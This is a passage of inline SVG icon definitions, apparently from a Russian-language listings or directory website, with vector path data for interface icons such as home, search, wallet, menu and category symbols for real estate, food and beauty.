d="M9.401 7H6.676a.64.64 0 0 0-.638.639v2.723a.64.64 0 0 0 .638.641h2.725a.64.64 0 0 0 .638-.641V7.639A.64.64 0 0 0 9.401 7zM11.539 8.062h14.422v1.875H11.539zM9.401 14H6.676a.64.64 0 0 0-.638.639v2.726a.64.64 0 0 0 .638.638h2.725a.64.64 0 0 0 .638-.638v-2.726A.64.64 0 0 0 9.401 14zM11.539 15.062h14.422v1.875H11.539zM9.401 21H6.676a.64.64 0 0 0-.638.639v2.727a.64.64 0 0 0 .638.638h2.725a.64.64 0 0 0 .638-.638v-2.727A.64.64 0 0 0 9.401 21zm.138 3.361a.141.141 0 0 1-.138.139H6.676a.14.14 0 0 1-.138-.139v-2.727c0-.072.063-.138.138-.138h2.725c.075 0 .138.062.138.138v2.727zM11.539 22.062h14.422v1.875H11.539z"/></symbol><symbol
viewBox="0 0 508.52 508.52" id=i_exclamation xmlns=http://www.w3.org/2000/svg><path
d="M254.26 0C113.845 0 0 113.845 0 254.26s113.845 254.26 254.26 254.26 254.26-113.845 254.26-254.26S394.675 0 254.26 0zm0 412.664c-17.544 0-31.782-14.239-31.782-31.782 0-17.576 14.239-31.782 31.782-31.782s31.782 14.207 31.782 31.782c0 17.543-14.238 31.782-31.782 31.782zm31.782-126.622c0 17.544-14.239 31.782-31.782 31.782s-31.782-14.239-31.782-31.782V127.13c0-17.544 14.239-31.782 31.782-31.782s31.782 14.239 31.782 31.782v158.912z"/></symbol><symbol
viewBox="0 0 518.765 518.765" id=i_expand xmlns=http://www.w3.org/2000/svg><path
d="M385.487 283.289l53.786-53.192v255.2c0 7.57-2.688 13.945-8.065 19.125s-11.654 7.77-18.826 7.77H26.894c-7.172 0-13.447-2.59-18.826-7.77S0 492.867 0 485.297V119.531c0-7.57 2.689-13.945 8.068-19.125s11.654-7.77 18.826-7.77h273.127l-53.791 53.789H53.787v311.977h331.702l-.002-175.113zM307.194 30.48l48.407 46.617L193.64 239.062l97.418 97.416 161.965-161.964 50.203 51.398 15.539-219.34L307.194 30.48z"/></symbol><symbol
viewBox="0 0 402.577 402.577" id=i_filter xmlns=http://www.w3.org/2000/svg><path
d="M400.858 11.427C397.617 4.006 392.008.295 384.004.291H18.564c-7.993 0-13.61 3.715-16.846 11.136-3.234 7.801-1.903 14.467 3.999 19.985l140.757 140.753V310.92c0 4.955 1.809 9.232 5.424 12.854l73.085 73.083c3.429 3.614 7.71 5.428 12.851 5.428 2.282 0 4.66-.479 7.135-1.43 7.426-3.238 11.14-8.851 11.14-16.845V172.166L396.861 31.413c5.904-5.518 7.232-12.182 3.997-19.986z"/></symbol><symbol
viewBox="0 0 488.4 488.4" id=i_group xmlns=http://www.w3.org/2000/svg><path
d="M243.8 241.113h.8c64.1-.7 54.8-86.3 54.8-86.3-2.6-57.2-50.5-56.7-55.2-56.5-4.7-.2-52.5-.7-55.2 56.5 0 .1-9.3 85.7 54.8 86.3zM393.8 270.313h.6c51.5-.5 44.1-69.4 44.1-69.4-2.1-46-40.6-45.6-44.4-45.5-3.8-.2-42.3-.5-44.4 45.5 0 .1-7.5 68.9 44.1 69.4zM488.3 340.113c-.4-14.8-3.3-25.1-18.4-34.6-20.1-12.6-42.6-23.5-42.6-23.5l-17.9 56.6-10.4-29.7c18.3-25.6-1.3-26.9-4.8-26.9h-.2c-3.5 0-23.1 1.3-4.8 26.9l-10.4 29.6-17.9-56.6s-6.4 3.1-15.4 7.9c-2.1-1.7-4.4-3.4-7-5-25-15.7-52.9-29.3-52.9-29.3l-22.2 70.3-13-36.9c22.8-31.8-1.6-33.4-6-33.5h-.2c-4.4 0-28.8 1.6-6 33.5l-13 36.9-22.2-70.3s-27.9 13.6-52.9 29.3c-2.7 1.7-5 3.4-7.1 5.1-9.1-4.9-15.6-8-15.6-8l-17.9 56.6-10.4-29.6c18.3-25.6-1.3-26.9-4.8-26.9h-.2c-3.5 0-23.1 1.3-4.8 26.9l-10.4 29.6-17.9-56.6s-22.5 10.9-42.6 23.5c-15.2 9.5-18 19.8-18.4 34.6v50.1h488.4l-.1-50zM93.6 270.313h.6c51.6-.5 44.1-69.4 44.1-69.4-2.1-46-40.6-45.6-44.4-45.5-3.8-.2-42.3-.5-44.4 45.5 0 .1-7.4 68.9 44.1 69.4z"/></symbol><symbol
viewBox="0 0 460.298 460.297" id=i_home xmlns=http://www.w3.org/2000/svg><path
d="M230.149 120.939L65.986 256.274c0 .191-.048.472-.144.855-.094.38-.144.656-.144.852v137.041c0 4.948 1.809 9.236 5.426 12.847 3.616 3.613 7.898 5.431 12.847 5.431h109.63V303.664h73.097v109.64h109.629c4.948 0 9.236-1.814 12.847-5.435 3.617-3.607 5.432-7.898 5.432-12.847V257.981c0-.76-.104-1.334-.288-1.707L230.149 120.939z"/><path
d="M457.122 225.438L394.6 173.476V56.989c0-2.663-.856-4.853-2.574-6.567-1.704-1.712-3.894-2.568-6.563-2.568h-54.816c-2.666 0-4.855.856-6.57 2.568-1.711 1.714-2.566 3.905-2.566 6.567v55.673l-69.662-58.245c-6.084-4.949-13.318-7.423-21.694-7.423-8.375 0-15.608 2.474-21.698 7.423L3.172 225.438c-1.903 1.52-2.946 3.566-3.14 6.136-.193 2.568.472 4.811 1.997 6.713l17.701 21.128c1.525 1.712 3.521 2.759 5.996 3.142 2.285.192 4.57-.476 6.855-1.998L230.149 95.817l197.57 164.741c1.526 1.328 3.521 1.991 5.996 1.991h.858c2.471-.376 4.463-1.43 5.996-3.138l17.703-21.125c1.522-1.906 2.189-4.145 1.991-6.716-.195-2.563-1.242-4.609-3.141-6.132z"/></symbol><symbol
viewBox="0 0 486 486" id=i_light-bulb xmlns=http://www.w3.org/2000/svg><path
d="M298.4 424.7v14.2c0 11.3-8.3 20.7-19.1 22.3l-3.5 12.9c-1.9 7-8.2 11.9-15.5 11.9h-34.7c-7.3 0-13.6-4.9-15.5-11.9l-3.4-12.9c-10.9-1.7-19.2-11-19.2-22.4v-14.2c0-7.6 6.1-13.7 13.7-13.7h83.5c7.6.1 13.7 6.2 13.7 13.8zm64.3-191.4c0 32.3-12.8 61.6-33.6 83.1-15.8 16.4-26 37.3-29.4 59.6-1.5 9.6-9.8 16.7-19.6 16.7h-74.3c-9.7 0-18.1-7-19.5-16.6-3.5-22.3-13.8-43.5-29.6-59.8-20.4-21.2-33.1-50-33.4-81.7-.7-66.6 52.3-120.5 118.9-121 66.5-.5 120.5 53.3 120.5 119.7zm-106.2-72.5c0-7.4-6-13.5-13.5-13.5-47.6 0-86.4 38.7-86.4 86.4 0 7.4 6 13.5 13.5 13.5 7.4 0 13.5-6 13.5-13.5 0-32.8 26.7-59.4 59.4-59.4 7.5 0 13.5-6 13.5-13.5zM243 74.3c7.4 0 13.5-6 13.5-13.5V13.5c0-7.4-6-13.5-13.5-13.5s-13.5 6-13.5 13.5v47.3c0 7.5 6.1 13.5 13.5 13.5zM84.1 233.2c0-7.4-6-13.5-13.5-13.5H23.3c-7.4 0-13.5 6-13.5 13.5 0 7.4 6 13.5 13.5 13.5h47.3c7.5 0 13.5-6 13.5-13.5zm378.6-13.5h-47.3c-7.4 0-13.5 6-13.5 13.5 0 7.4 6 13.5 13.5 13.5h47.3c7.4 0 13.5-6 13.5-13.5 0-7.4-6-13.5-13.5-13.5zM111.6 345.6l-33.5 33.5c-5.3 5.3-5.3 13.8 0 19.1 2.6 2.6 6.1 3.9 9.5 3.9s6.9-1.3 9.5-3.9l33.5-33.5c5.3-5.3 5.3-13.8 0-19.1-5.2-5.3-13.8-5.3-19 0zm253.3-220.8c3.4 0 6.9-1.3 9.5-3.9l33.5-33.5c5.3-5.3 5.3-13.8 0-19.1-5.3-5.3-13.8-5.3-19.1 0l-33.5 33.5c-5.3 5.3-5.3 13.8 0 19.1 2.7 2.6 6.1 3.9 9.6 3.9zm-253.3-4c2.6 2.6 6.1 3.9 9.5 3.9s6.9-1.3 9.5-3.9c5.3-5.3 5.3-13.8 0-19.1L97.1 68.2c-5.3-5.3-13.8-5.3-19.1 0-5.3 5.3-5.3 13.8 0 19.1l33.6 33.5zm262.8 224.8c-5.3-5.3-13.8-5.3-19.1 0-5.3 5.3-5.3 13.8 0 19.1l33.5 33.5c2.6 2.6 6.1 3.9 9.5 3.9s6.9-1.3 9.5-3.9c5.3-5.3 5.3-13.8 0-19.1l-33.4-33.5z"/></symbol><symbol
viewBox="0 0 92.833 92.833" id=i_menu xmlns=http://www.w3.org/2000/svg><path
d="M89.834 1.75H3c-1.654 0-3 1.346-3 3v13.334c0 1.654 1.346 3 3 3h86.833c1.653 0 3-1.346 3-3V4.75a3.002 3.002 0 0 0-2.999-3zM89.834 36.75H3c-1.654 0-3 1.346-3 3v13.334c0 1.654 1.346 3 3 3h86.833c1.653 0 3-1.346 3-3V39.75a3.002 3.002 0 0 0-2.999-3zM89.834 71.75H3c-1.654 0-3 1.346-3 3v13.334c0 1.654 1.346 3 3 3h86.833c1.653 0 3-1.346 3-3V74.75a3.002 3.002 0 0 0-2.999-3z"/></symbol><symbol
viewBox="0 0 129 129" id=i_news xmlns=http://www.w3.org/2000/svg><path
d="M18.7 122.5h91.6c2.3 0 4.1-1.8 4.1-4.1V10.5c0-2.3-1.8-4.1-4.1-4.1H41.6c-.3 0-.7 0-1 .1-.1 0-.2.1-.2.1-.3.1-.5.2-.8.3-.1.1-.2.1-.3.2-.3.2-.6.4-.8.7l-22.9 27c-.3.3-.5.7-.7 1.1-.1.1-.1.3-.1.4-.1.3-.1.6-.2.9V118.3c0 2.4 1.9 4.2 4.1 4.2zM37.5 21.7v11.8h-10l10-11.8zM22.8 41.6h18.8c2.3 0 4.1-1.8 4.1-4.1V14.6h60.5v99.7H22.8V41.6z"/><path
d="M94 50.5H35c-2.3 0-4.1 1.8-4.1 4.1s1.8 4.1 4.1 4.1h59c2.3 0 4.1-1.8 4.1-4.1s-1.8-4.1-4.1-4.1zM94 70.3H35c-2.3 0-4.1 1.8-4.1 4.1s1.8 4.1 4.1 4.1h59c2.3 0 4.1-1.8 4.1-4.1 0-2.2-1.8-4.1-4.1-4.1z"/></symbol><symbol
viewBox="0 0 444.819 444.819" id=i_next xmlns=http://www.w3.org/2000/svg><path
d="M352.025 196.712L165.884 10.848C159.029 3.615 150.469 0 140.187 0s-18.842 3.619-25.697 10.848L92.792 32.264c-7.044 7.043-10.566 15.604-10.566 25.692 0 9.897 3.521 18.56 10.566 25.981L231.545 222.41 92.786 361.168c-7.042 7.043-10.564 15.604-10.564 25.693 0 9.896 3.521 18.562 10.564 25.98l21.7 21.413c7.043 7.043 15.612 10.564 25.697 10.564 10.089 0 18.656-3.521 25.697-10.564L352.025 248.39c7.046-7.423 10.571-16.084 10.571-25.981.001-10.088-3.525-18.654-10.571-25.697z"/></symbol><symbol
viewBox="0 0 314.068 314.068" id=i_play-button xmlns=http://www.w3.org/2000/svg><path
d="M293.002 78.53C249.646 3.435 153.618-22.296 78.529 21.068 3.434 64.418-22.298 160.442 21.066 235.534c43.35 75.095 139.375 100.83 214.465 57.47 75.096-43.365 100.84-139.384 57.471-214.474zm-73.168 187.271c-60.067 34.692-136.894 14.106-171.576-45.973C13.568 159.761 34.161 82.935 94.23 48.26c60.071-34.69 136.894-14.106 171.578 45.971 34.685 60.076 14.098 136.886-45.974 171.57zm-6.279-115.149l-82.214-47.949c-7.492-4.374-13.535-.877-13.493 7.789l.421 95.174c.038 8.664 6.155 12.191 13.669 7.851l81.585-47.103c7.506-4.332 7.522-11.388.032-15.762z"/></symbol><symbol
viewBox="0 0 250.313 250.313" id=i_search xmlns=http://www.w3.org/2000/svg><path
d="M244.186 214.604l-54.379-54.378c-.289-.289-.628-.491-.93-.76 10.7-16.231 16.945-35.66 16.945-56.554C205.822 46.075 159.747 0 102.911 0S0 46.075 0 102.911c0 56.835 46.074 102.911 102.91 102.911 20.895 0 40.323-6.245 56.554-16.945.269.301.47.64.759.929l54.38 54.38c8.169 8.168 21.413 8.168 29.583 0 8.168-8.169 8.168-21.413 0-29.582zm-141.275-44.458c-37.134 0-67.236-30.102-67.236-67.235 0-37.134 30.103-67.236 67.236-67.236 37.132 0 67.235 30.103 67.235 67.236s-30.103 67.235-67.235 67.235z"/></symbol><symbol
viewBox="0 0 224.137 224.137" id=i_search-for-staff xmlns=http://www.w3.org/2000/svg><path
d="M59.524 64.97c2.818 10.748 11.898 20.645 23.399 20.645 11.685 0 20.909-9.854 23.795-20.576 1.097-.12 2.006-.958 2.105-2.102l.363-4.232c.094-1.103-.602-2.055-1.599-2.397-.023-.249-.028-.51-.059-.759-.218-9.707-1.904-17.55-9.542-20.789-8.064-3.42-15.173-3.469-20.388-1.435-.343.134-1.229 1.31-1.577 1.528-.343.213-2.173-.389-2.869-.229-11.446 1.633-15.221 12.423-14.388 20.825-.025.241-.041.475-.059.713-1.107.274-1.902 1.285-1.798 2.453l.363 4.24c.102 1.196 1.089 2.064 2.254 2.115zm2.438-8.386c5.015-1.836 14.655-5.675 15.704-7.691 4.385 4.55 19.865 7.112 26.66 7.97.028.437.068.868.068 1.31 0 11.177-9.374 24.166-21.47 24.166-12.042 0-21.038-12.761-21.038-24.166 0-.533.04-1.064.076-1.589zm39.41 25.182a3.078 3.078 0 0 0-1.574.198l-9.641 13.041-7.312-5.832-.041.04v.036l-.01-.011-7.312 5.835-9.64-13.04c-.384-.152-.978-.292-1.574-.198-18.21 2.569-19.37 43.703-19.37 43.703l37.942.031v-.071l37.912-.021c-.01 0-1.168-41.142-19.38-43.711zm66.067 1.055C167.439 37.15 130.283 0 84.625 0 38.959 0 1.795 37.15 1.795 82.821c0 45.672 37.158 82.822 82.825 82.822 45.663.001 82.819-37.15 82.819-82.822zm-82.814 62.033c-34.205 0-62.03-27.827-62.03-62.033 0-34.205 27.825-62.03 62.03-62.03 34.203 0 62.025 27.825 62.025 62.03 0 34.206-27.828 62.033-62.025 62.033zm55.784 15.661l18.306-18.316 63.627 63.632-18.311 18.307-63.622-63.623z"/></symbol><symbol
viewBox="0 0 512 512" id=i_staff xmlns=http://www.w3.org/2000/svg><path
d="M360.695 17.444a14.937 14.937 0 0 0-3.351-12.146A14.948 14.948 0 0 0 345.915 0C304.55 0 280.125 16.29 256 39.023 231.876 16.29 207.45 0 166.086 0c-4.405 0-8.532 2.239-11.385 5.605-2.839 3.366-4.024 8.107-3.293 12.454a254.602 254.602 0 0 1 0 83.768l-.103.614a14.934 14.934 0 0 0 3.351 12.146 14.947 14.947 0 0 0 11.43 5.298c41.365 0 65.789-16.29 89.914-39.023 24.125 22.733 48.55 39.023 89.914 39.023 4.405 0 8.532-2.239 11.385-5.605 2.839-3.366 4.024-8.107 3.293-12.454-4.624-27.79-4.624-55.976.103-84.382zM162.384 156.977c-4.185-4.8-11.005-6.381-16.844-4.054l-74.928 29.971a15.02 15.02 0 0 0-8.591 8.985 15 15 0 0 0 1.142 12.366l2.327 4.068c16.186 28.332 25.025 60.425 25.64 93.002l-28.201 53.328a15.046 15.046 0 0 0-1.391 10.259l29.971 134.871a14.985 14.985 0 0 0 14.634 11.737h134.871V246.843l-78.63-89.866zM420.872 301.316c.614-32.576 9.454-64.669 25.64-93.002l2.327-4.068a15.008 15.008 0 0 0 1.142-12.366 15.014 15.014 0 0 0-8.591-8.985l-74.928-29.971c-5.868-2.327-12.644-.746-16.844 4.054l-78.631 89.866v114.811h14.986c8.283 0 14.986 6.703 14.986 14.986s-6.703 14.986-14.986 14.986h-14.986v29.971h14.986c8.283 0 14.986 6.703 14.986 14.986s-6.703 14.986-14.986 14.986h-14.986v59.943c141.24 0 145.982 4.151 149.505-11.737l29.971-134.871a15.035 15.035 0 0 0-1.391-10.259l-28.2-53.33zm-74.957 30.367h-29.971c-8.283 0-14.986-6.703-14.986-14.986s6.703-14.986 14.986-14.986h29.971c8.283 0 14.986 6.703 14.986 14.986s-6.703 14.986-14.986 14.986z"/></symbol><symbol
viewBox="0 0 548.358 548.358" id=i_vk xmlns=http://www.w3.org/2000/svg><path
d="M545.451 400.298c-.664-1.431-1.283-2.618-1.858-3.569-9.514-17.135-27.695-38.167-54.532-63.102l-.567-.571-.284-.28-.287-.287h-.288c-12.18-11.611-19.893-19.418-23.123-23.415-5.91-7.614-7.234-15.321-4.004-23.13 2.282-5.9 10.854-18.36 25.696-37.397 7.807-10.089 13.99-18.175 18.556-24.267 32.931-43.78 47.208-71.756 42.828-83.939l-1.701-2.847c-1.143-1.714-4.093-3.282-8.846-4.712-4.764-1.427-10.853-1.663-18.278-.712l-82.224.568c-1.332-.472-3.234-.428-5.712.144l-3.713.859-1.431.715-1.136.859c-.952.568-1.999 1.567-3.142 2.995-1.137 1.423-2.088 3.093-2.848 4.996-8.952 23.031-19.13 44.444-30.553 64.238-7.043 11.803-13.511 22.032-19.418 30.693-5.899 8.658-10.848 15.037-14.842 19.126-4 4.093-7.61 7.372-10.852 9.849-3.237 2.478-5.708 3.525-7.419 3.142-1.715-.383-3.33-.763-4.859-1.143-2.663-1.714-4.805-4.045-6.42-6.995-1.622-2.95-2.714-6.663-3.285-11.136-.568-4.476-.904-8.326-1-11.563-.089-3.233-.048-7.806.145-13.706.198-5.903.287-9.897.287-11.991 0-7.234.141-15.085.424-23.555.288-8.47.521-15.181.716-20.125.194-4.949.284-10.185.284-15.705s-.336-9.849-1-12.991a44.442 44.442 0 0 0-2.99-9.137c-1.335-2.95-3.289-5.232-5.853-6.852-2.569-1.618-5.763-2.902-9.564-3.856-10.089-2.283-22.936-3.518-38.547-3.71-35.401-.38-58.148 1.906-68.236 6.855-3.997 2.091-7.614 4.948-10.848 8.562-3.427 4.189-3.905 6.475-1.431 6.851 11.422 1.711 19.508 5.804 24.267 12.275l1.715 3.429c1.334 2.474 2.666 6.854 3.999 13.134 1.331 6.28 2.19 13.227 2.568 20.837.95 13.897.95 25.793 0 35.689-.953 9.9-1.853 17.607-2.712 23.127-.859 5.52-2.143 9.993-3.855 13.418-1.715 3.426-2.856 5.52-3.428 6.28-.571.76-1.047 1.239-1.425 1.427a21.387 21.387 0 0 1-7.71 1.431c-2.667 0-5.901-1.334-9.707-4-3.805-2.666-7.754-6.328-11.847-10.992-4.093-4.665-8.709-11.184-13.85-19.558-5.137-8.374-10.467-18.271-15.987-29.691l-4.567-8.282c-2.855-5.328-6.755-13.086-11.704-23.267-4.952-10.185-9.329-20.037-13.134-29.554-1.521-3.997-3.806-7.04-6.851-9.134l-1.429-.859c-.95-.76-2.475-1.567-4.567-2.427a30.301 30.301 0 0 0-6.567-1.854l-78.229.568c-7.994 0-13.418 1.811-16.274 5.428l-1.143 1.711c-.571.953-.859 2.475-.859 4.57 0 2.094.571 4.664 1.714 7.707 11.42 26.84 23.839 52.725 37.257 77.659 13.418 24.934 25.078 45.019 34.973 60.237 9.897 15.229 19.985 29.602 30.264 43.112 10.279 13.515 17.083 22.176 20.412 25.981 3.333 3.812 5.951 6.662 7.854 8.565l7.139 6.851c4.568 4.569 11.276 10.041 20.127 16.416 8.853 6.379 18.654 12.659 29.408 18.85 10.756 6.181 23.269 11.225 37.546 15.126 14.275 3.905 28.169 5.472 41.684 4.716h32.834c6.659-.575 11.704-2.669 15.133-6.283l1.136-1.431c.764-1.136 1.479-2.901 2.139-5.276.668-2.379 1-5 1-7.851-.195-8.183.428-15.558 1.852-22.124 1.423-6.564 3.045-11.513 4.859-14.846 1.813-3.33 3.859-6.14 6.136-8.418 2.282-2.283 3.908-3.666 4.862-4.142.948-.479 1.705-.804 2.276-.999 4.568-1.522 9.944-.048 16.136 4.429 6.187 4.473 11.99 9.996 17.418 16.56 5.425 6.57 11.943 13.941 19.555 22.124 7.617 8.186 14.277 14.271 19.985 18.274l5.708 3.426c3.812 2.286 8.761 4.38 14.853 6.283 6.081 1.902 11.409 2.378 15.984 1.427l73.087-1.14c7.229 0 12.854-1.197 16.844-3.572 3.998-2.379 6.373-5 7.139-7.851.764-2.854.805-6.092.145-9.712-.677-3.611-1.344-6.136-2.008-7.563z"/></symbol><symbol
viewBox="0 0 469.341 469.341" id=i_wallet xmlns=http://www.w3.org/2000/svg><path
d="M437.337 384.007H362.67c-47.052 0-85.333-38.281-85.333-85.333s38.281-85.333 85.333-85.333h74.667a10.66 10.66 0 0 0 10.667-10.667v-32c0-22.368-17.35-40.559-39.271-42.323l-61.26-107c-5.677-9.896-14.844-16.969-25.813-19.906-10.917-2.917-22.333-1.385-32.104 4.302L79.553 128.007H42.67c-23.531 0-42.667 19.135-42.667 42.667v256c0 23.531 19.135 42.667 42.667 42.667h362.667c23.531 0 42.667-19.135 42.667-42.667v-32a10.66 10.66 0 0 0-10.667-10.667zM360.702 87.411l23.242 40.596h-92.971l69.729-40.596zm-238.749 40.596L300.295 24.184c4.823-2.823 10.458-3.573 15.844-2.135 5.448 1.458 9.99 4.979 12.813 9.906l.022.039-164.91 96.013h-42.111z"/><path
d="M437.337 234.674H362.67c-35.292 0-64 28.708-64 64s28.708 64 64 64h74.667c17.646 0 32-14.354 32-32v-64c0-17.646-14.354-32-32-32zm-74.667 85.333c-11.76 0-21.333-9.573-21.333-21.333 0-11.76 9.573-21.333 21.333-21.333 11.76 0 21.333 9.573 21.333 21.333.001 11.76-9.572 21.333-21.333 21.333z"/></symbol><symbol
viewBox="0 0 370.001 370.001" id=i_yoga xmlns=http://www.w3.org/2000/svg><path
d="M260.422 314.065a549.633 549.633 0 0 0-7.909-1.164c-6.301-.895-7.993-1.135-15.359-3.428-2.903-.904-14.259-12.358-14.259-34.775 0-28.879 6.857-54.382 9.803-64.005.078-.251.27-.978.536-1.962.487-1.807 4.062-12.719 4.062-12.719 1.938-5.551 3.944-11.293 5.247-17.191l.07-.302c1.967-8.54 8.424-39.756 8.882-82.935 0-4.357-3.622-8.148-5.785-10.412-.396-.416-.747-.78-1.009-1.086-2.083-2.422-4.825-5.412-8.001-8.872a1317.15 1317.15 0 0 1-6.879-7.546c-3.972-4.393-8.401-8.412-12.686-12.297-5.269-4.775-10.714-9.713-15.189-15.28-6.688-8.317-12.871-22.874-11.752-34.606.17-1.77-.243-3.299-1.162-4.309-1.02-1.123-2.62-1.473-4.029-.916-1.411-.557-3.012-.207-4.03.916-.918 1.01-1.333 2.539-1.161 4.309 1.117 11.732-5.066 26.289-11.752 34.606-4.477 5.567-9.922 10.505-15.191 15.28-4.283 3.885-8.715 7.904-12.685 12.297-2.482 2.75-4.789 5.264-6.88 7.546-3.177 3.46-5.917 6.45-8.002 8.872-.262.306-.61.67-1.007 1.086-2.163 2.264-5.786 6.055-5.786 10.434.459 43.157 6.916 74.373 8.883 82.913l.069.302c1.303 5.898 3.31 11.641 5.246 17.191 0 0 3.574 10.912 4.061 12.719.267.984.46 1.711.538 1.962 2.945 9.623 9.801 35.126 9.801 64.005 0 22.418-11.355 33.871-14.257 34.775-7.366 2.293-9.059 2.533-15.361 3.428-2.051.289-4.569.647-7.907 1.164-36.177 3.85-40.083 21.809-40.083 29.353 0 2.022 1.047 8.592 5.822 14.649C79.612 363.509 88.158 370 104.516 370c2.454 0 5.05-.146 7.718-.434 10.887-1.17 21.859-2.928 32.468-4.627 3.854-.617 7.701-1.233 11.555-1.824 5.134-.787 14.387-1.309 27.498-1.549.614-.012 1.041-.021 1.248-.027.207.006.634.016 1.246.027 13.113.24 22.365.762 27.5 1.549 3.852.591 7.7 1.207 11.553 1.824 10.61 1.699 21.583 3.457 32.468 4.627a72.57 72.57 0 0 0 7.718.434c16.361 0 24.909-6.488 29.197-11.933 4.775-6.056 5.82-12.628 5.82-14.649-.002-7.544-3.906-25.503-40.083-29.353zm-56.29-147.029c-.539 0-1.05-.117-1.567-.362-1.683-.671-3.841-3.886-4.042-5.134 8.382-5.832 14.045-16.91 14.045-29.625 0-18.777-1.982-34-27.567-34s-27.567 15.223-27.567 34c0 12.715 5.663 23.793 14.044 29.625-.197 1.245-2.404 4.307-4.041 5.134a3.574 3.574 0 0 1-1.567.362c-5.387.002-12.139-11.797-13.912-16.492-3.021-7.977-6.792-21.688-7.601-41.697l-.033-.77c-.207-4.215 6.142-14.994 6.983-16.838 1.156-2.539 16.154-25.4 20.608-30.816 1.577-1.915 9.566-12.523 13.087-17.205 3.52 4.682 11.508 15.29 13.084 17.205 4.457 5.416 19.451 28.277 20.609 30.816.842 1.844 7.191 12.623 6.985 16.838l-.033.77c-.81 20.01-4.579 33.721-7.603 41.697-1.773 4.694-8.523 16.492-13.912 16.492z"/></symbol><symbol
viewBox="0 0 485.211 485.211" id=internet-i-komputeri xmlns=http://www.w3.org/2000/svg><path
d="M121.304 75.816H30.327C13.564 75.816 0 89.409 0 106.141v333.586c0 16.76 13.564 30.322 30.327 30.322h90.978c16.762 0 30.324-13.562 30.324-30.322V106.141c-.001-16.732-13.563-30.325-30.325-30.325zM45.49 379.073c-8.382 0-15.163-6.781-15.163-15.168 0-8.377 6.781-15.158 15.163-15.158 8.38 0 15.161 6.781 15.161 15.158 0 8.387-6.781 15.168-15.161 15.168zm75.814-181.955H30.327v-30.324h90.978v30.324zm0-60.651H30.327v-30.326h90.978v30.326zM318.423 409.396v-30.322h-90.98v30.322c-16.759 0-30.327 13.567-30.327 30.331h151.629c0-16.764-13.562-30.331-30.322-30.331z"/><path
d="M454.889 15.163H90.978c-16.762 0-30.327 13.593-30.327 30.327H454.89v242.604H181.955v60.653h272.934c16.759 0 30.322-13.562 30.322-30.332V45.489c0-16.734-13.564-30.326-30.322-30.326zM272.933 333.584c-8.382 0-15.163-6.777-15.163-15.169 0-8.377 6.781-15.158 15.163-15.158 8.383 0 15.164 6.781 15.164 15.158 0 8.392-6.782 15.169-15.164 15.169z"/></symbol><symbol
viewBox="0 0 213.148 213.148" id=krasota-i-zdorove xmlns=http://www.w3.org/2000/svg><path
d="M96.737 213.148H48.595a3.878 3.878 0 0 1-3.878-3.878v-49.136a3.878 3.878 0 0 1 3.878-3.878h48.141a3.878 3.878 0 0 1 3.878 3.878v49.136a3.877 3.877 0 0 1-3.877 3.878zM51.405 70.208a.184.184 0 0 0-.184.183l-.021 77.481c0 .105.038.197.113.272a.372.372 0 0 0 .271.112l42.142.012a.384.384 0 0 0 .384-.384l.021-77.481c0-.087-.097-.184-.183-.184l-42.543-.011zM74.082 1.903L61.936 14.447a6.16 6.16 0 0 0-1.744 4.309v39.978a3.044 3.044 0 0 0 3.041 3.041h18.865a3.045 3.045 0 0 0 3.042-3.041V8.261c0-1.68-.354-3.297-1.053-4.807C82.907.908 80.465 0 78.572 0a6.2 6.2 0 0 0-4.49 1.903zm94.349 207.047V68.386c0-6.355-5.151-11.506-11.506-11.506h-32.886c-6.355 0-11.506 5.151-11.506 11.506V208.95a4.198 4.198 0 0 0 4.198 4.198h47.502a4.197 4.197 0 0 0 4.198-4.198z"/></symbol><symbol
viewBox="0 0 800 800" id=nedvizhimost xmlns=http://www.w3.org/2000/svg><path
d="M214.418 263.604v463.304h131.209v-152.56h108.967V726.91h131.211V263.604L400.111 139.322 214.418 263.604zm120.311 288.95h-65.38v-65.382h65.38v65.382zm0-98.072h-65.38v-65.376h65.38v65.376zm0-98.068h-65.38v-65.382h65.38v65.382zm130.761-65.382h65.383v65.382H465.49v-65.382zm0 98.073h65.383v65.376H465.49v-65.376zm0 98.067h65.383v65.382H465.49v-65.382zm-32.685 65.382h-65.384v-65.382h65.384v65.382zm0-98.072h-65.384v-65.376h65.384v65.376zm0-98.068h-65.384v-65.382h65.384v65.382z"/><path
d="M394.047 117.16h12.129l191.783 128.346h60.954L400.111 73.09 141.31 245.506h60.952zM783.654 452.672H616.572v274.236h167.082V452.672zm-50.849 196.829H667.43V584.12h65.375v65.381zm0-96.947H667.43v-65.382h65.375v65.382zM616.572 411.325H800v19.555H616.572zM183.43 452.672H16.344v274.236H183.43V452.672zm-50.858 196.829H67.191V584.12h65.381v65.381zm0-96.947H67.191v-65.382h65.381v65.382zM0 411.325h183.43v19.555H0z"/></symbol><symbol
viewBox="0 0 380.721 380.722" id=pitanie xmlns=http://www.w3.org/2000/svg><path
d="M129.194 195.246c.25-4.072.5-8.15 1.034-12.269.987-9.766 3.108-19.572 5.275-29.111a327.39 327.39 0 0 1 4.247-14.053c1.917-4.485 3.793-8.946 5.664-13.303 4.235-8.505 8.97-16.452 14.622-23.104 1.342-1.714 2.672-3.375 3.974-5.042 1.487-1.487 2.975-2.928 4.409-4.369 3.027-2.736 5.652-5.699 8.674-7.872 6.023-4.461 11.352-8.702 16.777-11.328 5.229-2.917 9.713-5.449 13.756-6.878 7.924-3.189 12.421-4.792 12.421-4.792s-3.835 3.044-10.538 7.982c-3.463 2.26-7.134 5.827-11.503 9.481-4.555 3.485-8.679 8.481-13.582 13.269-2.452 2.446-4.356 5.519-6.675 8.348a357.146 357.146 0 0 1-3.475 4.369c-.964 1.627-1.963 3.259-2.974 4.926-4.328 6.414-7.563 13.943-10.934 21.582-1.383 3.997-2.782 8.052-4.212 12.147a308.836 308.836 0 0 1-3.235 12.85c-1.772 8.812-3.509 17.8-4.259 27.042-.522 3.352-.772 6.733-1.086 10.137 73.436.012 130.274.058 209.805.058.267-3.486.418-7.018.418-10.567 0-66.981-48.811-122.147-111.621-129.455 4.055-3.793 6.623-9.173 6.623-15.157.023-11.502-9.295-20.809-20.774-20.809-11.491 0-20.82 9.307-20.82 20.809 0 5.996 2.556 11.363 6.622 15.157-62.805 7.308-111.603 62.474-111.603 129.455 0 3.538.127 7.023.389 10.498l22.581-.001zM83.329 202.995h297.392v26.236H83.329zM258.631 247.855c-15.115 7.343-67.818 26.351-67.818 26.351l-62.299-3.903s35.635-9.911 49.449-13.013c13.838-3.091 7.819-18.694.168-18.694-7.65 0-74.324 2.753-74.324 2.753L59.534 257.29l11.717 74.162s9.115-15.604 18.207-15.604c9.126 0 88.174 2.103 98.904 0 10.736-2.127 